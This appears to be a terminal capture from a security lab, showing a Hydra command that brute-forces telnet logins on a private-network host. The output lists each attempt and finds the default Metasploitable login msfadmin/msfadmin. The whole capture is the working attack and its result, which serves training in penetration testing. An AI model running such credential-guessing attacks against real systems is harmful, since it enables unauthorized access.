 ┌──(haziq㉿nws0200)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.163.139 telnet -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 04:10:47
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:3/p:5), ~1 try per task
[DATA] attacking telnet://192.168.163.139:23/
[ATTEMPT] target 192.168.163.139 - login "msfadmin" - pass "msfadmin" - 1 of 15 [child 0] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin" - pass "msfadmin1" - 2 of 15 [child 1] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin" - pass "tes" - 3 of 15 [child 2] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin" - pass "try" - 4 of 15 [child 3] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin" - pass "" - 5 of 15 [child 4] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin123" - pass "msfadmin" - 6 of 15 [child 5] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin123" - pass "msfadmin1" - 7 of 15 [child 6] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin123" - pass "tes" - 8 of 15 [child 7] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin123" - pass "try" - 9 of 15 [child 8] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin123" - pass "" - 10 of 15 [child 9] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin1" - pass "msfadmin" - 11 of 15 [child 10] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin1" - pass "msfadmin1" - 12 of 15 [child 11] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin1" - pass "tes" - 13 of 15 [child 12] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin1" - pass "try" - 14 of 15 [child 13] (0/0)
[ATTEMPT] target 192.168.163.139 - login "msfadmin1" - pass "" - 15 of 15 [child 14] (0/0)
[23][telnet] host: 192.168.163.139   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 04:10:50